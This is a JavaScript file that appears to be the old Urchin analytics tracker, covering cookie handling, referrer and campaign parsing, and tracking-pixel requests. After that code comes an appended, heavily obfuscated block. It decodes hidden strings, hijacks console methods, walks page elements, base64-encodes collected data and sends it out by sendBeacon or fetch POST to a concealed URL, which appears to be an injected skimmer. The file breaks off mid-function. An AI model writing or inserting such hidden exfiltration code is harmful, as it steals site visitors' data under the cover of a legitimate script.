_uOsr[12]="about";	_uOkw[12]="terms";
_uOsr[13]="excite";	_uOkw[13]="qkw";
_uOsr[14]="mamma";	_uOkw[14]="query";
_uOsr[15]="alltheweb";	_uOkw[15]="q";
_uOsr[16]="gigablast";	_uOkw[16]="q";
_uOsr[17]="voila";	_uOkw[17]="kw";
_uOsr[18]="virgilio";	_uOkw[18]="qs";
_uOsr[19]="teoma";	_uOkw[19]="q";

//-- Auto/Organic Keywords to Ignore
var _uOno=new Array();
//_uOno[0]="urchin";
//_uOno[1]="urchin.com";
//_uOno[2]="www.urchin.com";

//-- Referral domains to Ignore
var _uRno=new Array();
//_uRno[0]=".urchin.com";

//-- **** Don't modify below this point ***
var _uff,_udh,_udt,_udo="",_uu,_ufns=0,_uns=0,_ur="-",_ufno=0,_ust=0,_ujv="-",_ubd=document,_udl=_ubd.location,_uwv="6.1";
var _ugifpath2="http://service.urchin.com/__utm.gif";
if (_udl.protocol=="https:") _ugifpath2="https://service.urchin.com/__utm.gif";
function urchinTracker(page) {
 if (_udl.protocol=="file:") return;
 if (_uff && (!page || page=="")) return;
 var a,b,c,v,x="",s="",f=0;
 var nx=" expires=Sun, 18 Jan 2038 00:00:00 GMT;";
 var dc=_ubd.cookie;
 _udh=_uDomain();
 _uu=Math.round(Math.random()*2147483647);
 _udt=new Date();
 _ust=Math.round(_udt.getTime()/1000);
 a=dc.indexOf("__utma="+_udh);
 b=dc.indexOf("__utmb="+_udh);
 c=dc.indexOf("__utmc="+_udh);
 if (_udn && _udn!="") { _udo=" domain="+_udn+";"; }
 if (_utimeout && _utimeout!="") {
  x=new Date(_udt.getTime()+(_utimeout*1000));
  x=" expires="+x.toGMTString()+";";
 }
 s=_udl.search;
 if(s && s!="" && s.indexOf("__utma=")>=0) {
  a=_uGC(s,"__utma=","&");
  b=_uGC(s,"__utmb=","&");
  c=_uGC(s,"__utmc=","&");
  if (a!="-" && b!="-" && c!="-") f=1;
  else if(a!="-") f=2;
 }
 if(f==1) {
  _ubd.cookie="__utma="+a+"; path=/;"+nx;
  _ubd.cookie="__utmb="+b+"; path=/;"+x;
  _ubd.cookie="__utmc="+c+"; path=/;";
 } else if (f==2) {
  a=_uFixA(s,"&",_ust);
  _ubd.cookie="__utma="+a+"; path=/;"+nx;
  _ubd.cookie="__utmb="+_udh+"; path=/;"+x;
  _ubd.cookie="__utmc="+_udh+"; path=/;";
  _ufns=1;
 } else if (a>=0 && b>=0 && c>=0) {
  _ubd.cookie="__utmb="+_udh+"; path=/;"+x+_udo;
 } else {
  if (a>=0) a=_uFixA(_ubd.cookie,";",_ust);
  else a=_udh+"."+_uu+"."+_ust+"."+_ust+"."+_ust+".1";
  _ubd.cookie="__utma="+a+"; path=/;"+nx+_udo;
  _ubd.cookie="__utmb="+_udh+"; path=/;"+x+_udo;
  _ubd.cookie="__utmc="+_udh+"; path=/;"+_udo;
  _ufns=1;
 }
 if (s && s!="" && s.indexOf("__utmv=")>=0) {
  if ((v=_uGC(s,"__utmv=","&"))!="-") {
   _ubd.cookie="__utmv="+unescape(v)+"; path=/;"+nx+_udo;
  }
 }
 _uInfo(page);
 _ufns=0;
 _ufno=0;
 _uff=1;
}
urchinTracker();
function _uInfo(page) {
 var p,s="",pg=_udl.pathname+_udl.search;
 if (page && page!="") pg=escape(page);
 _ur=_ubd.referrer;
 if (!_ur || _ur=="") { _ur="-"; }
 else {
  p=_ur.indexOf(_ubd.domain);
  if ((p>=0) && (p<=8)) { _ur="0"; }
  if (_ur.indexOf("[")==0 && _ur.lastIndexOf("]")==(_ur.length-1)) { _ur="-"; }
 }
 s+="&utmn="+_uu;
 if (_ufsc) s+=_uBInfo(page);
 if (_uctm && (!page || page=="")) s+=_uCInfo();
 if (_utitle && _ubd.title && _ubd.title!="") s+="&utmdt="+escape(_ubd.title);
 if (_udl.hostname && _udl.hostname!="") s+="&utmhn="+escape(_udl.hostname);
 if (!page || page=="") s+="&utmr="+_ur;
 s+="&utmp="+pg;
 if (_userv==0 || _userv==2) {
  var i=new Image(1,1);
  i.src=_ugifpath+"?"+"utmwv="+_uwv+s;
  i.onload=function() {_uVoid();}
 }
 if (_userv==1 || _userv==2) {
  var i2=new Image(1,1);
  i2.src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+_uGCS();
  i2.onload=function() { _uVoid(); }
 }
 return;
}
function _uVoid() { return; }
function _uCInfo() {
 if (!_ucto || _ucto=="") { _ucto="15768000"; }
 var c="",t="-",t2="-",o=0,cs=0,cn=0;i=0;
 var s=_udl.search;
 var z=_uGC(s,"__utmz=","&");
 var x=new Date(_udt.getTime()+(_ucto*1000));
 var dc=_ubd.cookie;
 x=" expires="+x.toGMTString()+";";
 if (z!="-") { _ubd.cookie="__utmz="+unescape(z)+"; path=/;"+x+_udo; return ""; }
 z=dc.indexOf("__utmz="+_udh);
 if (z>-1) { z=_uGC(dc,"__utmz="+_udh,";"); }
 else { z="-"; }
 t=_uGC(s,_ucid+"=","&");
 t2=_uGC(s,_ucsr+"=","&");
 if ((t!="-" && t!="") || (t2!="-" && t2!="")) {
  if (t!="-" && t!="") { c+="utmcid="+_uEC(t); if (t2!="-" && t2!="") c+="|utmcsr="+_uEC(t2);
  } else { if (t2!="-" && t2!="") c+="utmcsr="+_uEC(t2); }
  t=_uGC(s,_uccn+"=","&");
  if (t!="-" && t!="") c+="|utmccn="+_uEC(t);
  else c+="|utmccn=(not+set)";
  t=_uGC(s,_ucmd+"=","&");
  if (t!="-" && t!="") c+="|utmcmd="+_uEC(t);
  else  c+="|utmcmd=(not+set)";
  t=_uGC(s,_uctr+"=","&");
  if (t!="-" && t!="") c+="|utmctr="+_uEC(t);
  else { t=_uOrg(1); if (t!="-" && t!="") c+="|utmctr="+_uEC(t); }
  t=_uGC(s,_ucct+"=","&");
  if (t!="-" && t!="") c+="|utmcct="+_uEC(t);
  t=_uGC(s,_ucno+"=","&");
  if (t=="1") o=1;
  if (z!="-" && o==1) return "";
 }
 if (c=="-" || c=="") { c=_uOrg(); if (z!="-" && _ufno==1)  return ""; }
 if (c=="-" || c=="") { if (_ufns==1)  c=_uRef(); if (z!="-" && _ufno==1)  return ""; }
 if (c=="-" || c=="") {
  if (z=="-" && _ufns==1) { c="utmccn=(direct)|utmcsr=(direct)|utmcmd=(none)"; }
  if (c=="-" || c=="") return "";
 }
 if (z!="-") {
  i=z.indexOf(".");
  if (i>-1) i=z.indexOf(".",i+1);
  if (i>-1) i=z.indexOf(".",i+1);
  if (i>-1) i=z.indexOf(".",i+1);
  t=z.substring(i+1,z.length);
  if (t.toLowerCase()==c.toLowerCase()) cs=1;
  t=z.substring(0,i);
  if ((i=t.lastIndexOf(".")) > -1) {
   t=t.substring(i+1,t.length);
   cn=(t*1);
  }
 }
 if (cs==0 || _ufns==1) {
  t=_uGC(dc,"__utma="+_udh,";");
  if ((i=t.lastIndexOf(".")) > 9) {
   _uns=t.substring(i+1,t.length);
   _uns=(_uns*1);
  }
  cn++;
  if (_uns==0) _uns=1;
  _ubd.cookie="__utmz="+_udh+"."+_ust+"."+_uns+"."+cn+"."+c+"; path=/; "+x+_udo;
 }
 if (cs==0 || _ufns==1) return "&utmcn=1";
 else return "&utmcr=1";
}
function _uRef() {
 if (_ur=="0" || _ur=="" || _ur=="-") return "";
 var i=0,h,k,n;
 if ((i=_ur.indexOf("://"))<0) return "";
 h=_ur.substring(i+3,_ur.length);
 if (h.indexOf("/") > -1) {
  k=h.substring(h.indexOf("/"),h.length);
  if (k.indexOf("?") > -1) k=k.substring(0,k.indexOf("?"));
  h=h.substring(0,h.indexOf("/"));
 }
 h=h.toLowerCase();
 n=h;
 if ((i=n.indexOf(":")) > -1) n=n.substring(0,i);
 for (var ii=0;ii<_uRno.length;ii++) {
  if ((i=n.indexOf(_uRno[ii].toLowerCase())) > -1 && n.length==(i+_uRno[ii].length)) { _ufno=1; break; }
 }
 if (h.indexOf("www.")==0) h=h.substring(4,h.length);
 return "utmccn=(referral)|utmcsr="+_uEC(h)+"|"+"utmcct="+_uEC(k)+"|utmcmd=referral";
}
function _uOrg(t) {
 if (_ur=="0" || _ur=="" || _ur=="-") return "";
 var i=0,h,k;
 if ((i=_ur.indexOf("://")) < 0) return "";
 h=_ur.substring(i+3,_ur.length);
 if (h.indexOf("/") > -1) {
  h=h.substring(0,h.indexOf("/"));
 }
 for (var ii=0;ii<_uOsr.length;ii++) {
  if (h.indexOf(_uOsr[ii]) > -1) {
   if ((i=_ur.indexOf("?"+_uOkw[ii]+"=")) > -1 || (i=_ur.indexOf("&"+_uOkw[ii]+"=")) > -1) {
    k=_ur.substring(i+_uOkw[ii].length+2,_ur.length);
    if ((i=k.indexOf("&")) > -1) k=k.substring(0,i);
    for (var yy=0;yy<_uOno.length;yy++) {
     if (_uOno[yy].toLowerCase()==k.toLowerCase()) { _ufno=1; break; }
    }
    if (t) return _uEC(k);
    else return "utmccn=(organic)|utmcsr="+_uEC(_uOsr[ii])+"|"+"utmctr="+_uEC(k)+"|utmcmd=organic";
   }
  }
 }
 return "";
}
function _uBInfo(page) {
 var sr="-",sc="-",ul="-",fl="-",je=1;
 var n=navigator;
 if (self.screen) {
  sr=screen.width+"x"+screen.height;
  sc=screen.colorDepth+"-bit";
 } else if (self.java) {
  var j=java.awt.Toolkit.getDefaultToolkit();
  var s=j.getScreenSize();
  sr=s.width+"x"+s.height;
 }
 if (_ujv=="-" && (!page || page=="")) {
  for (var i=5;i>=0;i--) {
   var t="<script language='JavaScript1."+i+"'>_ujv='1."+i+"';</script>";
   _ubd.write(t);
   if (_ujv!="-") break;
  }
 }
 if (n.language) { ul=n.language.toLowerCase(); }
 else if (n.browserLanguage) { ul=n.browserLanguage.toLowerCase(); }
 je=n.javaEnabled()?1:0;
 if (_uflash) fl=_uFlash();
 return "&utmsr="+sr+"&utmsc="+sc+"&utmul="+ul+"&utmje="+je+"&utmjv="+_ujv+"&utmfl="+fl;
}
function __utmSetTrans() {
 var e;
 if (_ubd.getElementById) e=_ubd.getElementById("utmtrans");
 else if (_ubd.utmform && _ubd.utmform.utmtrans) e=_ubd.utmform.utmtrans;
 if (!e) return;
 var l=e.value.split("UTM:");
 var i,i2,c;
 if (_userv==0 || _userv==2) i=new Array();
 if (_userv==1 || _userv==2) { i2=new Array(); c=_uGCS(); }

 for (var ii=0;ii<l.length;ii++) {
  l[ii]=_uTrim(l[ii]);
  if (l[ii].charAt(0)!='T' && l[ii].charAt(0)!='I') continue;
  var r=Math.round(Math.random()*2147483647);
  if (!_utsp || _utsp=="") _utsp="|";
  var f=l[ii].split(_utsp),s="";
  if (f[0].charAt(0)=='T') {
   s="&utmt=tran"+"&utmn="+r;
   f[1]=_uTrim(f[1]); if(f[1]&&f[1]!="") s+="&utmtid="+escape(f[1]);
   f[2]=_uTrim(f[2]); if(f[2]&&f[2]!="") s+="&utmtst="+escape(f[2]);
   f[3]=_uTrim(f[3]); if(f[3]&&f[3]!="") s+="&utmtto="+escape(f[3]);
   f[4]=_uTrim(f[4]); if(f[4]&&f[4]!="") s+="&utmttx="+escape(f[4]);
   f[5]=_uTrim(f[5]); if(f[5]&&f[5]!="") s+="&utmtsp="+escape(f[5]);
   f[6]=_uTrim(f[6]); if(f[6]&&f[6]!="") s+="&utmtci="+escape(f[6]);
   f[7]=_uTrim(f[7]); if(f[7]&&f[7]!="") s+="&utmtrg="+escape(f[7]);
   f[8]=_uTrim(f[8]); if(f[8]&&f[8]!="") s+="&utmtco="+escape(f[8]);
  } else {
   s="&utmt=item"+"&utmn="+r;
   f[1]=_uTrim(f[1]); if(f[1]&&f[1]!="") s+="&utmtid="+escape(f[1]);
   f[2]=_uTrim(f[2]); if(f[2]&&f[2]!="") s+="&utmipc="+escape(f[2]);
   f[3]=_uTrim(f[3]); if(f[3]&&f[3]!="") s+="&utmipn="+escape(f[3]);
   f[4]=_uTrim(f[4]); if(f[4]&&f[4]!="") s+="&utmiva="+escape(f[4]);
   f[5]=_uTrim(f[5]); if(f[5]&&f[5]!="") s+="&utmipr="+escape(f[5]);
   f[6]=_uTrim(f[6]); if(f[6]&&f[6]!="") s+="&utmiqt="+escape(f[6]);
  }
  if (_userv==0 || _userv==2) {
   i[ii]=new Image(1,1);
   i[ii].src=_ugifpath+"?"+"utmwv="+_uwv+s;
   i[ii].onload=function() { _uVoid(); }
  }
  if (_userv==1 || _userv==2) {
   i2[ii]=new Image(1,1);
   i2[ii].src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+c;
   i2[ii].onload=function() { _uVoid(); }
  }
 }
 return;
}
function _uFlash() {
 var f="-",n=navigator;
 if (n.plugins && n.plugins.length) {
  for (var ii=0;ii<n.plugins.length;ii++) {
   if (n.plugins[ii].name.indexOf('Shockwave Flash')!=-1) {
    f=n.plugins[ii].description.split('Shockwave Flash ')[1];
    break;
   }
  }
 } else if (window.ActiveXObject) {
  for (var ii=10;ii>=2;ii--) {
   try {
    var fl=eval("new ActiveXObject('ShockwaveFlash.ShockwaveFlash."+ii+"');");
    if (fl) { f=ii + '.0'; break; }
   }
   catch(e) {}
  }
 }
 return f;
}
function __utmLinker(l) {
 var p,a="-",b="-",c="-",z="-",v="-";
 var dc=_ubd.cookie;
 if (l && l!="") {
  if (dc) {
   a=_uGC(dc,"__utma="+_udh,";");
   b=_uGC(dc,"__utmb="+_udh,";");
   c=_uGC(dc,"__utmc="+_udh,";");
   z=_uGC(dc,"__utmz="+_udh,";");
   v=_uGC(dc,"__utmv="+_udh,";");
   p="__utma="+a+"&__utmb="+b+"&__utmc="+c+"&__utmz="+escape(z)+"&__utmv="+escape(v);
  }
  if (p) {
   if (l.indexOf("?")<=-1) { document.location=l+"?"+p; }
   else { document.location=l+"&"+p; }
  } else { document.location=l; }
 }
}
function __utmLinkPost(f) {
 var p,a="-",b="-",c="-",z="-",v="-";
 var dc=_ubd.cookie;
 if (!f || !f.action) return;
 if (dc) {
  a=_uGC(dc,"__utma="+_udh,";");
  b=_uGC(dc,"__utmb="+_udh,";");
  c=_uGC(dc,"__utmc="+_udh,";");
  z=_uGC(dc,"__utmz="+_udh,";");
  v=_uGC(dc,"__utmv="+_udh,";");
  p="__utma="+a+"&__utmb="+b+"&__utmc="+c+"&__utmz="+escape(z)+"&__utmv="+escape(v);
 }
 if (p) {
  if (f.action.indexOf("?")<=-1) f.action+="?"+p;
  else f.action+="&"+p;
 }
 return;
}
function __utmSetVar(v) {
 if (!v || v=="") return;
 var r=Math.round(Math.random() * 2147483647);
 _ubd.cookie="__utmv="+_udh+"."+escape(v)+"; path=/; expires=Sun, 18 Jan 2038 00:00:00 GMT;"+_udo;
 var s="&utmt=var&utmn="+r;
 if (_userv==0 || _userv==2) {
  var i=new Image(1,1);
  i.src=_ugifpath+"?"+"utmwv="+_uwv+s;
  i.onload=function() { _uVoid(); }
 }
 if (_userv==1 || _userv==2) {
  var i2=new Image(1,1);
  i2.src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+_uGCS();
  i2.onload=function() { _uVoid(); }
 }
}
function _uGCS() {
 var t,c="",dc=_ubd.cookie;
 if ((t=_uGC(dc,"__utma="+_udh,";"))!="-") c+=escape("__utma="+t+";+");
 if ((t=_uGC(dc,"__utmb="+_udh,";"))!="-") c+=escape("__utmb="+t+";+");
 if ((t=_uGC(dc,"__utmc="+_udh,";"))!="-") c+=escape("__utmc="+t+";+");
 if ((t=_uGC(dc,"__utmz="+_udh,";"))!="-") c+=escape("__utmz="+t+";+");
 if ((t=_uGC(dc,"__utmv="+_udh,";"))!="-") c+=escape("__utmv="+t+";");
 if (c.charAt(c.length-1)=="+") c=c.substring(0,c.length-1);
 return c;
}
function _uGC(l,n,s) {
 if (!l || l=="" || !n || n=="" || !s || s=="") return "-";
 var i,i2,i3,c="-";
 i=l.indexOf(n);
 i3=n.indexOf("=")+1;
 if (i > -1) {
  i2=l.indexOf(s,i); if (i2 < 0) { i2=l.length; }
  c=l.substring((i+i3),i2);
 }
 return c;
}
function _uDomain() {
 if (!_udn || _udn=="" || _udn=="none") { _udn=""; return 1; }
 if (_udn=="auto") {
  var d=_ubd.domain;
  if (d.substring(0,4)=="www.") {
   d=d.substring(4,d.length);
  }
  _udn=d;
 }
 if (_uhash=="off") return 1;
 return _uHash(_udn);
}
function _uHash(d) {
 if (!d || d=="") return 1;
 var h=0,g=0;
 for (var i=d.length-1;i>=0;i--) {
  var c=parseInt(d.charCodeAt(i));
  h=((h << 6) & 0xfffffff) + c + (c << 14);
  if ((g=h & 0xfe00000)!=0) h=(h ^ (g >> 21));
 }
 return h;
}
function _uFixA(c,s,t) {
 if (!c || c=="" || !s || s=="" || !t || t=="") return "-";
 var a=_uGC(c,"__utma="+_udh,s);
 var lt=0,i=0;
 if ((i=a.lastIndexOf(".")) > 9) {
  _uns=a.substring(i+1,a.length);
  _uns=(_uns*1)+1;
  a=a.substring(0,i);
  if ((i=a.lastIndexOf(".")) > 7) {
   lt=a.substring(i+1,a.length);
   a=a.substring(0,i);
  }
  if ((i=a.lastIndexOf(".")) > 5) {
   a=a.substring(0,i);
  }
  a+="."+lt+"."+t+"."+_uns;
 }
 return a;
}
function _uTrim(s) {
  if (!s || s=="") return "";
  while ((s.charAt(0)==' ') || (s.charAt(0)=='\n') || (s.charAt(0,1)=='\r')) s=s.substring(1,s.length);
  while ((s.charAt(s.length-1)==' ') || (s.charAt(s.length-1)=='\n') || (s.charAt(s.length-1)=='\r')) s=s.substring(0,s.length-1);
  return s;
}

function _uEC(s) {
  var n="";
  if (!s || s=="") return "";
  for (var i=0;i<s.length;i++) {if (s.charAt(i)==" ") n+="+"; else n+=s.charAt(i);}
  return n;
}

function __utmVisitorCode() {
 var r=0,t=0,i=0,i2=0,m=31;
 var a=_uGC(_ubd.cookie,"__utma="+_udh,";");
 if ((i=a.indexOf(".",0))<0) return;
 if ((i2=a.indexOf(".",i+1))>0) r=a.substring(i+1,i2); else return "";  
 if ((i=a.indexOf(".",i2+1))>0) t=a.substring(i2+1,i); else return "";  
 var c=new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','R','S','T','U','V','W','X','Y','Z','1','2','3','4','5','6','7','8','9');
 return c[r>>28&m]+c[r>>23&m]+c[r>>18&m]+c[r>>13&m]+"-"+c[r>>8&m]+c[r>>3&m]+c[((r&7)<<2)+(t>>30&3)]+c[t>>25&m]+c[t>>20&m]+"-"+c[t>>15&m]+c[t>>10&m]+c[t>>5&m]+c[t&m];
}
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let 